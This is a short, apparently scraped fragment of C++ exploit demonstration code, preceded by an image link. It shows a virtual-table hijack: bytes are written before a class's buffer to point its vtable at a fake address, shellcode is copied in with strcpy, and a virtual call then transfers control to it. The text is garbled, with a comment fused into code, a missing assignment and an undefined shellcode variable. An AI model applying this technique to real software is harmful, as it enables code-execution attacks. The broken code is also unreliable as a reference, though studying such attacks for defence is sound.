 class vf { public: char buf[200]; virtual void test(void) { cout<<"Class Vtable::test()"<<endl; } } ; vf overflow, *p; void main(void) { LoadLibrary("user32.dll"); char * p_vtable; p_vtable=overflow.buf-4; fake virtual table to 0x004088cc =0xE4; p_vtable[2]=0x42; p_vtable[3]=0x00; strcpy(overflow.buf,shellcode1); p=&overflow; p->test(); }
